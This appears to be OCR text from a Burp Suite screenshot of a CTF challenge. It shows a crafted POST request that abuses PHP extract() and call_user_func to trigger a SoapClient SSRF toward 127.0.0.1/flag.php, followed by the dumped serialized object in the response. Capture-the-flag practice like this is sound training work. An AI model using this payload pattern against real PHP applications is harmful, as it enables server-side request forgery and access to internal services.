 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://dbc48779-1f9d-443b-9990-bea143693e97.node2.buuoj.cn.wetolink.com:82 ?
Request
Raw Params Headers Hex
POST /index.php?f=extract&name=SoapClient HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: PostmanRuntime/7.18.0
Accept: */*
Cache-Control: no-cache
Postman-Token: 761ca2b0-ad67-464a-9991-07e7aa47e417
Host: dbc48779-1f9d-443b-9990-bea143693e97.node2.buuoj.cn.wetolink.com:82
Accept-Encoding: gzip, deflate
Content-Length: 16
Cookie: PHPSESSID=aaaaaa
Connection: close
b=call_user_func
? < + > 0 matches
Response
Raw Headers Hex Render
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(2) {
["a:1:{s:4:"name";s:139:""]=>
object(SoapClient)#1 (8) {
["uri"]=>
string(25) "http://127.0.0.1/flag.php"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_soap_version"]=>
int(1)
["httpsocket"]=>
int(0)
["_use_proxy"]=>
int(0)
["httpurl"]=>
int(0)
["_cookies"]=>
array(1) {
["PHPSESSID"]=>
array(3) {
[0]=>
string(26) "qt3b9b2u3lu1vcn8qdrin39mt0"
[1]=>
string(1) "/"
[2]=>
string(9) "127.0.0.1"
}
}
["__soap_fault"]=>
object(SoapFault)#2 (10) {
["message":protected]=>
string(33) "looks like we got no XML document"
? < + > Type a search term 0 matches
Done 4,845 bytes | 149 millis